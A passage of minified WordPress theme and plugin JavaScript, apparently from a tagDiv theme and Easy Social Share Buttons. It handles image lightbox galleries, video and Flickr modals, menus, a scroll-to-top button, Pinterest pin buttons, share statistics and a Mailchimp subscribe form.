")).each(function(){-1<this.indexOf("td-caption-align-")&&(d=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:c,caption_align:d})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),c=a.parent();a.find(".wp-block-image").length||(c.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),c.document.body);if(a.length){var g=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(g=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:g?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}c=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof c)return jQuery(".mfp-figure").addClass(c),c},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),c.document.body);if(a.length){var g=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(g=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:g?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("tdb_module_img")&&(b.block_class=a.attr("data-tdb-module-template-class")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,g=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var n={};Object.keys(b).reverse().forEach(function(a){n[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(n,function(){var a=this.title,b=this.preview_img,d=this.full_img,e=this.thumb_img,f="";g===c-1&&(f="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+f+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+e+')"></div></div>');g++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();tdfAjaxFlickr._is_modal_open=!0})}}})();var tdListMenu={};jQuery().ready(function(){tdListMenu.init()});(function(){tdListMenu={items:[],item:function(){this.blockObj=this.uid="";this._is_initialized=!1},init:function(){tdListMenu.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdListMenu.items.push(a);tdListMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdListMenu.items.length;b++)if(tdListMenu.items[b].uid===a)return tdListMenu.items.splice(b,1),!0;return!1},resetItems:function(){tdListMenu.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a.blockObj.on("click",".menu-item-has-children > a > .td-blm-sub-icon",function(a){a.preventDefault();a=jQuery(this).closest(".menu-item");var b=a.find("> .sub-menu");if(a.hasClass("menu-item-has-children-open")){var d=b.find(".sub-menu");a.removeClass("menu-item-has-children-open");d.closest(".menu-item").removeClass("menu-item-has-children-open");b.slideUp(200);d.slideUp(200)}else a.addClass("menu-item-has-children-open"),b.slideDown(200)}),a._is_initialized=!0)}}})();var tdToTop={};jQuery().ready(function(){tdToTop.init()});(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;var td_res_context_registered_atts=[];var essb_handle_stats=function(oService,oPostID,oInstance){var element=jQuery('.essb_'+oInstance);var instance_postion=jQuery(element).attr("data-essb-position")||"";var instance_template=jQuery(element).attr("data-essb-template")||"";var instance_button=jQuery(element).attr("data-essb-button-style")||"";var instance_counters=jQuery(element).hasClass("essb_counters")?!0:!1;var instance_nostats=jQuery(element).hasClass("essb_nostats")?!0:!1;if(instance_nostats){return}var instance_mobile=!1;if((/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i).test(navigator.userAgent)){instance_mobile=!0}if(typeof(essb_settings)!="undefined"){jQuery.post(essb_settings.ajax_url,{'action':'essb_stat_log','post_id':oPostID,'service':oService,'template':instance_template,'mobile':instance_mobile,'position':instance_postion,'button':instance_button,'counter':instance_counters,'nonce':essb_settings.essb3_nonce},function(data){if(data){}},'json')}};var essb_log_stats_only=function(service,postId,position){var instance_mobile=!1;if((/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i).test(navigator.userAgent)){instance_mobile=!0}if(typeof(essb_settings)!="undefined"){jQuery.post(essb_settings.ajax_url,{'action':'essb_stat_log','post_id':postId,'service':service,'template':position,'mobile':instance_mobile,'position':position,'button':position,'counter':!1,'nonce':essb_settings.essb3_nonce},function(data){if(data){}},'json')}};!function(s){"use strict";if(!e)var e=function(s,e){var i,n,t,a;return function(){t=this,n=[].slice.call(arguments,0),a=new Date;var o=function(){var r=new Date-a;r<e?i=setTimeout(o,e-r):(i=null,s.apply(t,n))};i||(i=setTimeout(o,e))}};s(document).ready(function(){window.essbCurrentPinImageCount=0;if(essb_settings.force_pin_description&&essb_settings.pin_description&&s("img").each(function(){s(this).data("pin-description")||s(this).attr("data-pin-description",essb_settings.pin_description)}),essb_settings.pin_pinid_active&&essb_settings.pin_pinid&&s("img").each(function(){var e=s(this).data("pin-id")||"";e&&""!=e||s(this).attr("data-pin-id",essb_settings.pin_pinid)}),essb_settings.pin_force_active&&essb_settings.pin_force_image&&s("img").each(function(){if(s(this).attr("data-pin-media",essb_settings.pin_force_image),!s(this).data("pin-description")){var e="";s(this).attr("title")?e=s(this).attr("title"):s(this).attr("alt")&&(e=s(this).attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(e=essbPinImages.custompin),""==e&&(e=document.title),s(this).attr("data-pin-description",e)}s(this).data("pin-url")||s(this).attr("data-pin-url",encodeURI(document.URL))}),s(".essb-block-image").each(function(){var e=s(this).data("essb-pin-id")||"",i=s(this).data("essb-pin-description")||"";if("true"==(s(this).data("essb-pin-nopin")||"").toString())return s(this).find("img").attr("data-pin-nopin","true"),void s(this).find("img").addClass("no_pin");""!=e&&s(this).find("img").attr("data-pin-id",e),""!=i&&s(this).find("img").attr("data-pin-description",i)}),essb_settings.force_pin_thumbs){var i=window.essbReposiveImagesMap={},n=window.essbDetectAndLocateImageSize=function(e,n,a){a&&(i[n].responsive[e]={}),s("<img/>",{load:function(){i[n]&&(a?(i[n].responsive[e]={w:this.width,h:this.height,done:!0},t(n)):(i[n].originalSize={w:this.width,h:this.height,done:!0},t(n)))},src:e})},t=window.essbCompileTheDataPinImage=function(e){var n=0,t=0,o=0,r="";for(var d in i[e].responsive){var m=i[e].responsive[d]||{};n++,m.done&&(t++,(0==o||o<m.w)&&(o=m.w,r=d))}n==t&&i[e].original!=r&&i[e].originalSize.done&&o>i[e].originalSize.w&&(s('[data-pinpro-key="'+e+'"]').attr("data-pin-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-pin-url",window.location.href),s('[data-pinpro-key="'+e+'"]').removeClass("pin-process"),s('[data-pinpro-key="'+e+'"]').each(a))};s("img").each(function(){var e=s(this).attr("srcset")||"",t=Math.random().toString(36).substr(2,9),a=t;if(e&&""!=e){s(this).attr("data-pinpro-key",t),s(this).addClass("pin-process");var o=e.split(", "),r=s(this).attr("src")||"";i[a]={source:a,original:r,originalSize:{},responsive:{}},n(r,a);for(var d=0;d<o.length;d++)if(o[d]){var m=o[d].split(" "),p=m[0]||"",b=(m[1]||"").replace("w","");p&&Number(b)&&n(p,a,!0)}}})}var a=function(){var e=s(this);if(!(essbPinImages.nolinks&&s(e).parents().filter("a").length||e.outerWidth()<Number(essbPinImages.min_width||0)||e.outerHeight()<Number(essbPinImages.min_height||0)||e.hasClass("no_pin")||e.hasClass("no-pin")||e.data("pin-nopin")||e.hasClass("pin-generated")||e.hasClass("pin-process")||e.hasClass("zoomImg")||e.hasClass("lazy-hidden"))){var i=s(e).prop("src")||"",n="",t=[],a="",o="",r=s(e).data("pin-id")||"";if(!(i.indexOf("data:image/svg+xml")>-1||i.indexOf("data:image/gif")>-1)){e.data("media")&&(i=e.data("media")),e.data("lazy-src")&&(i=e.data("lazy-src")),e.data("pin-media")&&(i=e.data("pin-media")),e.data("pin-description")?n=e.data("pin-description"):e.attr("title")?n=e.attr("title"):e.attr("alt")&&(n=e.attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(n=essbPinImages.custompin),""==n&&(n=document.title);var d="https://pinterest.com/pin/create/button/?url="+encodeURI(document.URL)+"&is_video=false&media="+encodeURI(i)+"&description="+encodeURIComponent(n);essbPinImages.legacy_share_cmd&&(d="https://pinterest.com/pin/create/bookmarklet/?url="+encodeURI(document.URL)+"&media="+encodeURI(i)+"&title="+encodeURIComponent(n)+"&description="+encodeURIComponent(n)+"&media="+encodeURI(i)),d.indexOf("'")>-1&&(d=d.replace(/'/g,"%27")),""!=r&&(d="https://www.pinterest.com/pin/"+r+"/repin/x/");var m=e.attr("class"),p=e.attr("style");if("icon_hover"==essbPinImages.button_style&&(a=" essb_hide_name"),"icon"==essbPinImages.button_style&&(a=" essb_force_hide_name essb_force_hide"),"button_name"==essbPinImages.button_style&&(a=" essb_hide_icon"),"vertical"==essbPinImages.button_style&&(a=" essb_vertical_name"),essbPinImages.button_size&&(o=" essb_size_"+essbPinImages.button_size),essbPinImages.animation&&(o+=" "+essbPinImages.animation),essbPinImages.position&&(o+=" essb_pos_"+essbPinImages.position),essbPinImages.mobile_position&&(o+=" essb_mobilepos_"+essbPinImages.mobile_position),essbPinImages.visibility&&"always"==essbPinImages.visibility&&(o+=" essb_always_visible"),e.removeClass().attr("style","").wrap('<div class="essb-pin" />'),""!=m&&e.parent(".essb-pin").addClass(m),""!=p&&e.parent(".essb-pin").attr("style",p),window.essbCurrentPinImageCount++,e.parent(".essb-pin").addClass("essb-pinid-"+window.essbCurrentPinImageCount.toString()),essbPinImages.reposition){var b=s(e).width();Number(b)&&!isNaN(b)&&Number(b)>0&&e.parent(".essb-pin").css({"max-width":b+"px"})}var l=(new Date).getTime().toString(36);t.push('<div class="essb_links essb_displayed_pinimage essb_template_'+essbPinImages.template+o+" essb_"+l+'" data-essb-position="pinit" data-essb-postid="'+(essb_settings.post_id||"")+'" data-essb-instance="'+l+'">'),t.push('<ul class="essb_links_list'+(""!=a?" "+a:"")+'">'),t.push('<li class="essb_item essb_link_pinterest nolightbox">'),t.push('<a class="nolightbox" rel="noreferrer noopener nofollow" href="'+d+'" onclick="essb.window(&#39;'+d+"&#39;,&#39;pinpro&#39;,&#39;"+l+'&#39;); return false;" target="_blank"><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">'+(essbPinImages.text?essbPinImages.text:"Pin")+"</span></a>"),t.push("</li>"),t.push("</ul>"),t.push("</div>"),e.after(t.join("")),e.addClass("pin-generated"),e.parent(".essb-pin").hasClass("lazyloading")&&e.parent(".essb-pin").removeClass("lazyloading")}}};if("undefined"!=typeof essbPinImages&&s("body").hasClass("tcb-edit-mode")&&(essbPinImages.active=!1),"undefined"!=typeof essbPinImages&&essbPinImages.active){essbPinImages.min_width&&Number(essbPinImages.min_width)||(essbPinImages.min_width=300),essbPinImages.min_height&&Number(essbPinImages.min_height)||(essbPinImages.min_height=300),s(window).width()<720&&(Number(essbPinImages.min_width_mobile)&&(essbPinImages.min_width=Number(essbPinImages.min_width_mobile)),Number(essbPinImages.min_height_mobile)&&(essbPinImages.min_height=Number(essbPinImages.min_height_mobile))),s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.hideon&&s(essbPinImages.hideon).each(function(){s(this).addClass("no-pin")}),window.addEventListener("LazyLoad::Initialized",function(e){s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")})});var o=function(){if(s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.selector)s(essbPinImages.selector).each(a);else{if(!s(".essb-pinterest-images").length)return;s(".essb-pinterest-images").parent().find("img").each(a)}};essbPinImages.lazyload&&s(window).on("scroll",e(o,10)),setTimeout(o,1)}("undefined"!=typeof essbPinImages&&!essbPinImages.active||"undefined"==typeof essbPinImages)&&s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated"))})}(jQuery);!function(e){"use strict";window.essb_ajax_subscribe=function(s,t){t.preventDefault();var o=e(".essb-subscribe-form-"+s+" #essb-subscribe-from-content-form-mailchimp"),i=e(".essb-subscribe-form-"+s+" .essb-subscribe-form-content"),r=e(i).attr("data-position")||"",n=e(i).attr("data-design")||"";if(o.length){if(e(o).find(".essb-subscribe-confirm").length&&!e(o).find(".essb-subscribe-confirm").is(":checked"))return t.preventDefault(),void(essb_settings.subscribe_terms_error?alert(essb_settings.subscribe_terms_error):alert("You need to confirm that you agree with our terms"));if(e(o).find(".essb-subscribe-form-content-name-field").length&&essb_settings.subscribe_validate_name&&""==e(o).find(".essb-subscribe-form-content-name-field").val())return void(essb_settings.subscribe_validate_name_error?alert(essb_settings.subscribe_validate_name_error):alert("You need to fill name field too"));var c=e(o).find(".essb-subscribe-form-content-email-field").val(),a=e(o).find(".essb-subscribe-form-content-name-field").length?e(o).find(".essb-subscribe-form-content-name-field").val():"";e(o).find(".submit").prop("disabled",!0),e(o).hide(),e(".essb-subscribe-form-"+s).find(".essb-subscribe-loader").show();var b=o.attr("action")+"&mailchimp_email="+c+"&mailchimp_name="+a+"&position="+r+"&design="+n+"&title="+encodeURIComponent(document.title);window.location.href.indexOf("https://")>-1&&-1==b.indexOf("https://")&&(b=b.replace("http://","https://")),e(".essb-subscribe-captcha").length&&(b+="&validate_recaptcha=true&recaptcha="+e("#g-recaptcha-response").val()),e.post(b,{mailchimp_email1:c,mailchimp_name1:a},function(t){if(t){if(console.log(t),"1"==t.code)e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-success").show(),e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-error").hide(),e(o).hide(),"undefined"!=typeof essb_subscribe_tracking&&essb_subscribe_tracking(r),"undefined"!=typeof essbSubscribeProLog&&essbSubscribeProLog("subscribe_conversion_success",r,n),t.redirect&&setTimeout(function(){t.redirect_new?window.open(t.redirect,"_blank").focus():window.location.href=t.redirect},200),window.pendingUnlockOnSubscribe&&essb_optin_locker_unlock(),essb.trigger("subscribe_success",{design:n,position:r,email:c,name:a});else{"undefined"!=typeof essbSubscribeProLog&&essbSubscribeProLog("subscribe_conversion_fail",r,n);var i=e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-error").attr("data-message")||"";""==i&&e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-error").attr("data-message",e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-error").text()),90==t.code?e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-error").text(t.message):e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-error").text(i),e(".essb-subscribe-form-"+s).find(".essb-subscribe-form-content-error").show(),e(".essb-subscribe-form-"+s).find(".essb-subscribe-from-content-form").show(),e(o).find(".submit").prop("disabled",!1)}e(".essb-subscribe-form-"+s).find(".essb-subscribe-loader").hide()}},"json")}},e(document).ready(function(){var s=!1,t=0,o=0,i=window.essb_manualform_show=function(){r("manual"),s=!1},r=function(t){if(!s){var o=".essb-optinbooster-"+t,i=".essb-optinbooster-overlay-"+t;if(e(o).length){var r=e(o).attr("data-single")||"",n=e(o).attr("data-single-days")||"";if("1"==r){if("yes"==b("essbOptinBooster"))return;a("essbOptinBooster","yes",n=""!=n&&Number(n)?Number(n):14)}jQuery.fn.extend({center:function(){return this.each(function(){var e=(jQuery(window).height()-jQuery(this).outerHeight())/2,s=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(e>0?e:0)+"px",left:(s>0?s:0)+"px"})})}});var c=jQuery(window).width(),u=(jQuery("document").height(),700);if(c<u&&(u=c-60),e(o).css({width:u+"px"}),e(o).center(),e(o).fadeIn(400),e(i).fadeIn(200),e(o).addClass("active-booster"),e(i).addClass("active-booster-overlay"),s=!0,"undefined"!=typeof essbSubscribeProLog){var l=e(o+" 